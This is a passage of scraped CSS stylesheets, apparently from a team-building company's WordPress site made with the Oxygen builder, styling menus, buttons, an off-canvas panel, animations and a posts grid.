rue;color:#000000}#link_text-55-392:hover{color:#5bccf6}#link_text-57-392{url-encoded:true;color:#000000}#link_text-57-392:hover{color:#5bccf6}#link_text-59-392{url-encoded:true;color:#000000}#link_text-59-392:hover{color:#5bccf6}#link_text-61-392{url-encoded:true;color:#000000}#link_text-61-392:hover{color:#5bccf6}#link_text-62-392{url-encoded:true;color:#000000}#link_text-62-392:hover{color:#5bccf6}@media (max-width:479px){#text_block-30-392{margin-right:0px}}#link-4-392{url-encoded:true;padding-bottom:10px;padding-top:8px}#link-8-392{url-encoded:true}#link-17-392{url-encoded:true}#link-84-392{width:100%;url-encoded:true}#link_button-90-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-90-392{width:80%;border-radius:25px;url-encoded:true;font-size:20px}#link_button-90-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#000000}#link_button-90-392:hover{color:#ffffff}#link_button-96-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-96-392{url-encoded:true}#link_button-96-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#ffffff}#link_button-97-392{}#link_button-97-392{url-encoded:true}#link_button-100-392{}#link_button-100-392{url-encoded:true}@media (max-width:991px){#link_button-96-392{background-color:#ef7c8e;border:1px solid #ef7c8e}}#image-5-392{height:auto;width:50%}#image-18-392{height:100%;width:auto}#image-26-392{height:auto}#image-85-392{width:100%;height:auto}@media (max-width:991px){#image-18-392{width:80%;height:auto}}#fancy_icon-9-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:10px;color:#ffffff}#fancy_icon-9-392>svg{width:20px;height:20px}#fancy_icon-15-392>svg{width:30px;height:30px}#fancy_icon-20-392{background-color:#efedf3;border:1px solid #efedf3;padding:10px;color:#ffffff}#fancy_icon-20-392>svg{width:20px;height:20px}#fancy_icon-20-392{cursor:pointer}#fancy_icon-29-392{color:#000000}#fancy_icon-32-392{color:#000000}#fancy_icon-32-392{margin-top:-4px}#fancy_icon-87-392>svg{width:25px;height:25px}#fancy_icon-101-392{color:#adadad}#fancy_icon-101-392>svg{width:30px;height:30px}#fancy_icon-101-392{position:absolute;right:5%;cursor:pointer}@media (max-width:1120px){#fancy_icon-15-392{cursor:pointer}}@media (max-width:991px){#fancy_icon-20-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:}}#code_block-102-392{margin-left:13px}#code_block-66-392{padding-top:1px;font-size:14px;color:#dae1d9;font-weight:400}#code_block-66-392:hover{color:#dae1d9}#inner_content-21-392{margin-top:0px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{background-color:#000000}@media (max-width:991px){#_nav_menu-7-392 .oxy-nav-menu-list{display:none}#_nav_menu-7-392 .oxy-menu-toggle{display:initial}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-left:10px;padding-right:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-7-392{font-family:'Source Sans Pro'}#_nav_menu-7-392 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-7-392 .menu-item a{padding-left:10px;padding-right:10px;color:#000000;font-size:14px}#_nav_menu-7-392 .current-menu-item a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;color:#000000;padding-top:10px;padding-bottom:10px}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .oxy-nav-menu-list .sub-menu .menu-item a:hover{padding-top:10px;padding-bottom:10px}#_nav_menu-7-392 .menu-item:hover a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;color:#efedf3}#_social_icons-35-392.oxy-social-icons{flex-direction:row;margin-right:-6px;margin-bottom:-6px}#_social_icons-35-392.oxy-social-icons a{font-size:24px;margin-right:6px;margin-bottom:6px;border-radius:50%;background-color:rgba(255,255,255,0.7)}#_social_icons-35-392.oxy-social-icons a:hover{background-color:#ffffff}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#2b3644}#_social_icons-35-392.oxy-social-icons a:hover svg{color:#2b3644}@media (max-width:991px){#_social_icons-35-392.oxy-social-icons{}#_social_icons-35-392.oxy-social-icons a{font-size:16px}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em}}#modal-94-392{width:90%;padding-bottom:10px;background-color:#ffffff;align-items:center;text-align:center;flex-direction:column;display:flex;border-radius:5px}#-off-canvas-80-392 .offcanvas-inner{background-color:#ffffff;width:90%;flex-direction:column;padding-top:15px;padding-right:15px;padding-left:15px}#-off-canvas-80-392{display:none}body:not(.oxygen-builder-body) #-off-canvas-80-392{display:block}body:not(.oxygen-builder-body) .editor-styles-wrapper #-off-canvas-80-392{visibility:hidden}body.oxygen-builder-body #-off-canvas-80-392 .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none;z-index:2147483640}.oxy-off-canvas{visibility:visible;pointer-events:none}.offcanvas-inner{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:fixed;height:100vh;max-width:100%;width:280px;overflow-x:hidden;top:0;left:0;padding:30px;z-index:1000;-webkit-transition:-webkit-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);transition:transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);-o-transition:-o-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto}.offcanvas-inner:focus{outline:none}.oxy-offcanvas_backdrop{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.77,0,0.175,1);-o-transition:all .5s cubic-bezier(0.77,0,0.175,1);transition:all .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto;z-index:10}.oxy-off-canvas-toggled .oxy-offcanvas_backdrop{opacity:1;visibility:visible}body.oxygen-builder-body .oxy-slide-menu-dropdown-icon-click-area{position:relative;z-index:2147483641}body.oxygen-builder-body .oxy-offcanvas_backdrop{opacity:1;visibility:visible}.oxy-off-canvas .aos-animate-disabled[data-aos^='fade'][data-aos^='fade']{opacity:0}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up']{transform:translate3d(0,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down']{transform:translate3d(0,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-right']{transform:translate3d(-100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-left']{transform:translate3d(100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-right']{transform:translate3d(-100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-left']{transform:translate3d(100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-right']{transform:translate3d(-100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-left']{transform:translate3d(100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom']{opacity:0;transition-property:opacity,transform}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate,.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in']{transform:scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-up']{transform:translate3d(0,100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-down']{transform:translate3d(0,-100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-right']{transform:translate3d(-100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-left']{transform:translate3d(100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out']{transform:scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-up']{transform:translate3d(0,100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-down']{transform:translate3d(0,-100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-right']{transform:translate3d(-100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left'],.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left']{transform:translate3d(100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos^='slide'][data-aos^='slide'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='slide'][data-aos^='slide']{transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-up']{transform:translate3d(0,100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-down']{transform:translate3d(0,-100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-right']{transform:translate3d(-100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-left']{transform:translate3d(100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='flip'][data-aos^='flip'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='flip'][data-aos^='flip']{backface-visibility:hidden;transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-left']{transform:perspective(2500px) rotateY(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right'],.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right']{transform:perspective(2500px) rotateY(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-up']{transform:perspective(2500px) rotateX(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-down']{transform:perspective(2500px) rotateX(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:32px}@media screen and (max-width:782px){.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:46px}}body.oxygen-builder-body.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:0}.oxy-off-canvas .offcanvas-inner{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}#-off-canvas-80-392.oxy-off-canvas-toggled.oxy-off-canvas .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none}[data-offcanvas-push='#-off-canvas-80-392'].oxy-off-canvas-toggled{-webkit-transform:translate(var(--offcanvas-push),0);-ms-transform:translate(var(--offcanvas-push),0);transform:translate(var(--offcanvas-push),0)}body:not(.oxygen-builder-body) #-off-canvas-80-392:not(.oxy-off-canvas-toggled) .offcanvas-inner{box-shadow:none}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a{padding-top:10px;padding-bottom:10px;padding-left:5px;padding-right:5px}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a:hover{color:#d8a7b1}#-slide-menu-91-392 .sub-menu{background-color:#efeded;padding-left:10px}#-slide-menu-91-392 .oxy-slide-menu_list .sub-menu .menu-item a{padding-left:10px}.oxy-slide-menu .menu-item a{color:inherit;display:flex;justify-content:space-between;align-items:center}.oxy-slide-menu .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%}.oxy-slide-menu_dropdown-icon-click-area{background:none;cursor:pointer;color:inherit;border:none;padding:0}.oxy-slide-menu_dropdown-icon-click-area.oxy-slide-menu_open > svg{transform:rotate(180deg)}.oxy-slide-menu_list{padding:0}.oxy-slide-menu .sub-menu{display:none;flex-direction:column;padding:0}.oxy-slide-menu_dropdown-icon{height:1em;fill:currentColor;width:1em}.oxy-slide-menu_dropdown-icon-click-area:first-of-type:nth-last-of-type(2){display:none}.oxy-slide-menu a[href='#'] span[itemprop=name]{pointer-events:none}.oxy-slide-menu .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}#-slide-menu-91-392:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemacolor:#d8a7b1}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&ver=6.9
body_size: 488
content:
#section-2-455 > .ct-section-inner-wrap{padding-top:120px;padding-bottom:120px}#section-2-455{background-color:#eff4f7}#div_block-4-455{width:60%;padding-right:60px}#div_block-8-455{width:40%;background-color:#ffffff;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;box-shadow:0px 20px 40px rgba(0,0,0,0.1)}@media (max-width:767px){#div_block-4-455{padding-right:20px}}@media (max-width:991px){#new_columns-3-455> .ct-div-block{width:100% !important}}#new_columns-3-455{display:flex;align-items:flex-start;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#headline-9-455{margin-left:12px;margin-right:12px;margin-top:12px;margin-bottom:12px}#text_block-5-455{font-size:18px;color:#2b2c28;font-weight:400;line-height:1.4}#code_block-7-455{flex-direction:unset;display:none}#_posts_grid-10-455{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#_posts_grid-10-455 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-10-455 .oxy-post{width:100%}#_posts_grid-10-455 .oxy-post-padding{margin:1em;overflow:hidden;position:relative}#_posts_grid-10-455 .oxy-post-image{transition:0.5s ease-in-out all;position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,rgba(0,0,0,0.1),rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 20px);width:100%}#_posts_grid-10-455 .oxy-post-image-fixed-ratio{padding-bottom:52%;background-size:cover;background-position:center center}#_posts_grid-10-455 .oxy-post-title{font-size:20px;text-transform:uppercase;line-height:1.1;font-weight:500;letter-spacing:.12em;font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-image{transform:scale(1.2)}#_posts_grid-10-455 .oxy-post-overlay{position:absolute;top:0;left:0;bottom:0;right:0;padding:2em;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:rgba(0,0,0,0.5);text-align:center;transition:0.5s ease-in-out all;-webkit-font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-overlay{background-color:rgba(0,0,0,0.25)}#_posts_grid-10-455 .oxy-post-title{font-size:2em;color:white}#_posts_grid-10-455 .oxy-easy-posts-pages{text-align:center}#_posts_grid-10-455 .oxy-read-more{text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-10-455 .oxy-read-more:hover{text-decoration:none}@media (max-width:1120px){#_posts_grid-10-455 .oxy-post{width:50% !important}}@media (max-width:767px){#_posts_grid-10-455 .oxy-post{width:100% !important}}